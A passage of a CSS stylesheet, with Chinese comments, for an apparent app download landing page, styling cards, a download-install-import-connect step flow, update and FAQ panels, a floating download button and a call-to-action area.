            text-decoration: none;
            transition: 0.15s;
            display: inline-block;
            width: 100%;
        }
        .card-btn.download {
            background: #1e5fd9;
            color: white;
            border: none;
            box-shadow: 0 4px 10px rgba(30,95,217,0.2);
        }
        .card-btn:hover {
            background: #1e5fd9;
            color: white;
        }
        .card-btn.download:hover {
            background: #0f4ab8;
        }

        /* 使用流程图 —— 结构化 + 创意 (下载→安装→导入订阅→连接成功) */
        .flow-section {
            margin: 40px 0 50px;
        }
        .section-label {
            display: flex;
            align-items: baseline;
            justify-content: space-between;
            margin-bottom: 24px;
        }
        .section-label h2 {
            font-size: 1.8rem;
            font-weight: 650;
            color: #13294b;
        }
        .badge-new {
            background: #eef4ff;
            color: #1e5fd9;
            padding: 6px 16px;
            border-radius: 30px;
            font-weight: 500;
            font-size: 0.9rem;
        }

        .flow-steps {
            display: flex;
            align-items: stretch;
            justify-content: space-between;
            background: #ffffffd6;
            backdrop-filter: blur(4px);
            border-radius: 60px;
            padding: 22px 30px;
            box-shadow: 0 8px 18px rgba(0,0,0,0.02);
            border: 1px solid rgba(30,95,217,0.08);
        }

        .step-item {
            display: flex;
            align-items: center;
            gap: 12px;
        }
        .step-num {
            width: 48px;
            height: 48px;
            background: #1e5fd9;
            color: white;
            border-radius: 30px;
            display: flex;
            align-items: center;
            justify-content: center;
            font-weight: 700;
            font-size: 1.4rem;
            box-shadow: 0 8px 14px rgba(30,95,217,0.2);
        }
        .step-text {
            font-weight: 600;
            font-size: 1.2rem;
            color: #1a2b44;
        }
        .step-arrow {
            font-size: 2rem;
            color: #b0c8f0;
            margin: 0 6px;
        }

        /* 最新更新模块 (时间信号 + 版本变化) */
        .update-module {
            background: linear-gradient(105deg, #ffffff 0%, #f9fcff 100%);
            border-radius: 28px;
            padding: 28px 32px;
            margin: 36px 0 30px;
            display: flex;
            align-items: center;
            justify-content: space-between;
            flex-wrap: wrap;
            border: 1px solid #e1e9f5;
            box-shadow: 0 6px 16px rgba(0,0,0,0.02);
        }
        .update-left h3 {
            font-size: 1.6rem;
            font-weight: 650;
            display: flex;
            align-items: center;
            gap: 12px;
        }
        .update-left h3 i {
            font-size: 2rem;
        }
        .version-tag {
            background: #0a1a2b;
            color: white;
            padding: 4px 14px;
            border-radius: 30px;
            font-size: 0.9rem;
            font-weight: 500;
            margin-left: 16px;
        }
        .update-desc {
            margin-top: 12px;
            color: #2e4b6e;
            font-size: 1.1rem;
        }
        .update-right {
            background: #eef2fa;
            padding: 12px 28px;
            border-radius: 40px;
            font-weight: 500;
            color: #1e5fd9;
        }

        /* FAQ入口 —— 只做入口不展开内容 */
        .faq-entry {
            margin: 30px 0 50px;
            background: #ffffff;
            border-radius: 24px;
            padding: 22px 32px;
            display: flex;
            align-items: center;
            justify-content: space-between;
            border-left: 8px solid #1e5fd9;
            box-shadow: 0 8px 18px rgba(0,0,0,0.02);
        }
        .faq-entry-left {
            display: flex;
            align-items: center;
            gap: 20px;
        }
        .faq-icon {
            font-size: 2.8rem;
        }
        .faq-text h4 {
            font-size: 1.8rem;
            font-weight: 650;
            color: #101d33;
        }
        .faq-text p {
            color: #4f658d;
        }
        .faq-arrow-btn {
            background: #1e5fd9;
            color: white;
            padding: 16px 36px;
            border-radius: 48px;
            font-weight: 600;
            text-decoration: none;
            font-size: 1.2rem;
            transition: 0.15s;
            box-shadow: 0 10px 18px rgba(30,95,217,0.2);
        }
        .faq-arrow-btn:hover {
            background: #0f4ab8;
        }

        /* 明显返回下载按钮 (页面底部浮动 + 固定悬浮) */
        .fixed-download {
            position: fixed;
            bottom: 30px;
            right: 30px;
            z-index: 999;
            background: #1e5fd9;
            color: white;
            width: 64px;
            height: 64px;
            border-radius: 40px;
            display: flex;
            align-items: center;
            justify-content: center;
            box-shadow: 0 12px 28px rgba(30,95,217,0.4);
            text-decoration: none;
            font-size: 28px;
            font-weight: 700;
            transition: 0.2s;
            border: 2px solid rgba(255,255,255,0.3);
        }
        .fixed-download:hover {
            transform: scale(1.08);
            background: #0f4ab8;
            bottom: 32px;
        }

        /* 底部 */
        .footer {
            margin-top: 50px;
            padding: 28px 0;
            border-top: 1px solid rgba(0,0,0,0.05);
            color: #5c6f8c;
            display: flex;
            justify-content: space-between;
            font-size: 0.9rem;
        }

        /* 响应式 */
        @media (max-width: 720px) {
            .nav-bar {
                flex-direction: column;
                gap: 15px;
            }
            .nav-links {
                gap: 18px;
                flex-wrap: wrap;
                justify-content: center;
            }
            .hero h1 {
                font-size: 2rem;
            }
            .card-grid {
                grid-template-columns: 1fr;
            }
            .flow-steps {
                flex-direction: column;
                align-items: flex-start;
                gap: 22px;
                border-radius: 32px;
            }
            .step-arrow {
                display: none;
            }
            .update-module {
                flex-direction: column;
                align-items: flex-start;
                gap: 18px;
            }
            .faq-entry {
                flex-direction: column;
                align-items: flex-start;
                gap: 18px;
            }
            .fixed-download {
                width: 56px;
                height: 56px;
                bottom: 20px;
                right: 20px;
            }
        }

        /* 辅助 */
        .text-accent {
            color: #1e5fd9;
        }
        .no-style-link {
            text-decoration: none;
            color: inherit;
        }
		/* ----- 平台号召区域 (创意轻量) ----- */
.platform-cta {
    margin: 48px 0 30px;
    background: linear-gradient(145deg, #ffffff 0%, #f2f7ff 100%);
    border-radius: 48px;
    padding: 6px;
    border: 1px solid rgba(30, 95, 217, 0.15);
    box-shadow: 0 25px 35px -12px rgba(0, 35, 70, 0.08);
}

.cta-grid {
    display: flex;
    align-items: center;
    gap: 20px;
    background: rgba(255,255,255,0.75);
    backdrop-filter: blur(4px);
    border-radius: 42px;
    padding: 32px 40px;
}

.cta-content {
    flex: 2;
}

.cta-badge {
    background: #1e5fd9;
    color: white;
    font-weight: 600;
    font-size: 0.85rem;
    padding: 6px 16px;
    border-radius: 40px;
    display: inline-block;
    margin-bottom: 18px;
    letter-spacing: 0.3px;
}

.cta-content h3 {
    font-size: 2.1rem;
    font-weight: 700;
    letter-spacing: -0.02em;
    color: #0a1f33;
    margin-bottom: 12px;
    line-height: 1.2;
}

.cta-desc {
    font-size: 1.1rem;
    color: #2e4e72;
    max-width: 550px;
    margin-bottom: 28px;
}

.cta-actions {
    display: flex;
    gap: 16px;
    flex-wrap: wrap;
    margin-bottom: 24px;
}

.cta-btn {
    padding: 14px 30px;
    border-radius: 60px;
    font-weight: 600;
    text-decoration: none;
    display: inline-block;
    transition: all 0.18s;
    font-size: 1.05rem;
}
.cta-btn.primary {
    background: #1e5fd9;
    color: white;
    box-shadow: 0 12px 20px -6px rgba(30,95,217,0.3);
    border: 1px solid #4175e0;
}
.cta-btn.primary:hover {
    background: #0f4ab8;
    transform: scale(1.02);
}
.cta-btn.secondary {
    background: transparent;
    border: 1.5px solid #1e5fd9;
    color: #1e5fd9;
}
.cta-btn.secondary:hover {
    background: rgba(30,95,217,0.06);
}

.cta-meta {
    display: flex;
    gap: 28px;
    color: #43668c;
    font-weight: 500;
    font-size: 0.95rem;
}
.cta-meta span::before {
    content: "•";
    margin-right: 10px;
    color: #1e5fd9;
    font-weight: bold;
}
.cta-meta span:first-child::before {
    display: none;
}

.cta-visual {
    flex: 1;
    display: flex;
    justify-content: center;
    align-items: center;
    position: relative;
}
.visual-rocket {
    font-size: 6.5rem;
    line-height: 1;
    filter: drop-shadow(0 10px 12px rgba(0,20,50,0.1));
    transform: rotate(5deg);
}
.visual-dots {
    position: absolute;
    width: 80px;
    height: 80px;
    background: radial-gradient(circle, #a0c4ff 1.5px, transparent 2px);
    background-size: 18px 18px;
    opacity: 0.3;
    right: 0;
    bottom: 0;
}

/* 移动端适配号召区域 */
@media (max-width: 720px) {
    .cta-grid {
        flex-direction: column;
        padding: 28px 22px;
    }
    .cta-content h3 {
        font-size: 1.8rem;
    }
    .cta-visual {
        width: 100%;
        justify-content: flex-start;
    }
    .visual-rocket {
        font-size: 5rem;
    }
}
</file>
